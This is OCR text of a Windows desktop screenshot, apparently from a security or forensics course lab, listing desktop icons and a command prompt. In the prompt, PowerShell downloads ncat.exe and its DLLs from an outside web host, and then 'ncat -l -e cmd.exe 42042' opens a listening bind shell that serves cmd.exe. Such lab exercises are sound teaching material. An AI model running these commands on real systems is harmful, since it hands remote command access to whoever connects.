 Recycle Bin
Microsoft
Edge
Google
Chrome
test
PECmd
TightVNC
ncat
Manage
TightVNC
File
Home
Share
x-dc
TightVNC
Ctrl
Alt
Quick access
Desktop
Downloads
Documents
Pictures
DumpIt
Music
Regsaves
Videos
OneDrive - Person
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
10 items
1 item selected
372 KB
Recycle Bin
ncat
libeay32.dll
ssleay32.dll
msvcr120.dll
Administrator: Command Prompt - ncat -l -e cmd.exe 42042 -v
C:\Users\Administrator\Desktop>powershell -c "wget 'http://www.eastwillsecurity.
com/eth2100/tools/ncat.exe' -OutFile 'C:\Users\Administrator\Desktop\ncat.exe'"
C:\Users\Administrator\Desktop>powershell -c "wget 'http://www.eastwillsecurity.
com/eth2100/tools/libeay32.dll' -OutFile 'C:\Users\Administrator\Desktop\libeay3
2.dll'"
C:\Users\Administrator\Desktop>powershell -c "wget 'http://www.eastwillsecurity.
com/eth2100/tools/ssleay32.dll' -OutFile 'C:\Users\Administrator\Desktop\ssleay3
2.dll'"
C:\Users\Administrator\Desktop>powershell -c "wget 'http://www.eastwillsecurity.
com/eth2100/tools/msvcr120.dll' -OutFile 'C:\Users\Administrator\Desktop\msvcr12
0.dll'"
C:\Users\Administrator\Desktop>ncat -l -e cmd.exe 42042 -v
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::42042
Ncat: Listening on 0.0.0.0:42042
Activate Windows
Go to Settings to activate Windows.
Type here to search
18°F Cloudy
ENG
NO
11:12 PM
12/5/2022